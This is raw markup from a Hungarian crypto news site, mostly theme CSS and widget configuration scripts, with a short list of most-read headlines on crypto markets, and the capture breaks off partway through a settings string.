<style>.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_99 .td-image-container,.ie11 .tdi_99 .td-image-container{flex:0 0 auto}.tdi_99 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:1}body .tdi_99 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_99 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_99 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_99 .td_module_wrap{float:right}.tdi_99 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_99 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_99 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_99 .td-read-more{display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_99 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_99 .td-module-container:before{bottom:-15px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Legolvasottabb h\u00edreink","category_ids":"-112, -10580","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-27150","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "1";
block_tdi_99.block_type = "td_flex_block_1";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "16519";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "3304";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legolvasottabb híreink</span></h4></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-24-7-mukodo-penzpiacban-lehet-a-blokklanc-jovoje/"  rel="bookmark" class="td-image-wrap " title="A 24/7 működő pénzpiacban lehet a blokklánc jövője" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/tozsde-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-24-7-mukodo-penzpiacban-lehet-a-blokklanc-jovoje/"  rel="bookmark" title="A 24/7 működő pénzpiacban lehet a blokklánc jövője">A 24/7 működő pénzpiacban lehet a blokklánc jövője</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-kriptopiacok-ismet-visszafogottan-reagaltak-a-fed-kamatdontesere/"  rel="bookmark" class="td-image-wrap " title="A kriptopiacok ismét visszafogottan reagáltak a Fed kamatdöntésére" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/fed-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-kriptopiacok-ismet-visszafogottan-reagaltak-a-fed-kamatdontesere/"  rel="bookmark" title="A kriptopiacok ismét visszafogottan reagáltak a Fed kamatdöntésére">A kriptopiacok ismét visszafogottan reagáltak a Fed kamatdöntésére</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/xrp-arfolyam-elorejelzes-no-egy-iran-elleni-amerikai-tamadas-eselye-donald-trump-szerint/"  rel="bookmark" class="td-image-wrap " title="XRP árfolyam-előrejelzés: nő egy Irán elleni amerikai támadás esélye Donald Trump szerint" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/xrp-20-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/xrp-arfolyam-elorejelzes-no-egy-iran-elleni-amerikai-tamadas-eselye-donald-trump-szerint/"  rel="bookmark" title="XRP árfolyam-előrejelzés: nő egy Irán elleni amerikai támadás esélye Donald Trump szerint">XRP árfolyam-előrejelzés: nő egy Irán elleni amerikai támadás esélye Donald Trump szerint</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post td-module-exclusive">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/uj-csucsra-futott-a-canton-mikozben-a-piac-gyengult/"  rel="bookmark" class="td-image-wrap " title="Új csúcsra futott a Canton, miközben a piac gyengült" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/cc-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/uj-csucsra-futott-a-canton-mikozben-a-piac-gyengult/"  rel="bookmark" title="Új csúcsra futott a Canton, miközben a piac gyengült">Új csúcsra futott a Canton, miközben a piac gyengült</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-kriptopenztarcak-a-mindennapi-penzugyi-alkalmazasokka-valnak-all-a-bitget-wallet-jelenteseben/"  rel="bookmark" class="td-image-wrap " title="A kriptopénztárcák a mindennapi pénzügyi alkalmazásokká válnak, áll a Bitget Wallet jelentésében" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitget-8-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-kriptopenztarcak-a-mindennapi-penzugyi-alkalmazasokka-valnak-all-a-bitget-wallet-jelenteseben/"  rel="bookmark" title="A kriptopénztárcák a mindennapi pénzügyi alkalmazásokká válnak, áll a Bitget Wallet jelentésében">A kriptopénztárcák a mindennapi pénzügyi alkalmazásokká válnak, áll a Bitget Wallet jelentésében</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_100" >
<style>.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_100 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}</style>
<style>.tdi_100 .td-image-wrap{padding-bottom:70%}.tdi_100 .entry-thumb{background-position:center 50%}.tdi_100 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_100 .td-image-container,.ie11 .tdi_100 .td-image-container{flex:0 0 auto}.tdi_100 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_100 .td-module-meta-info,.ie11 .tdi_100 .td-module-meta-info{flex:1}body .tdi_100 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_100 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_100 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_100 .td_module_wrap{float:right}.tdi_100 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_100 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_100 .td-post-vid-time{display:block}.tdi_100 .td-post-category:not(.td-post-extra-category){display:none}.tdi_100 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_100 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_100 .td-read-more{display:none}.tdi_100 .td-author-date{display:inline}.tdi_100 .td-post-author-name{display:none}.tdi_100 .td-post-date,.tdi_100 .td-post-author-name span{display:none}.tdi_100 .entry-review-stars{display:inline-block}.tdi_100 .td-icon-star,.tdi_100 .td-icon-star-empty,.tdi_100 .td-icon-star-half{font-size:15px}.tdi_100 .td-module-comments{display:none}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_100 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_100 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_100 .td-module-container:before{bottom:-15px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"112","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Vend\u00e9gbejegyz\u00e9sek","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-27150","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 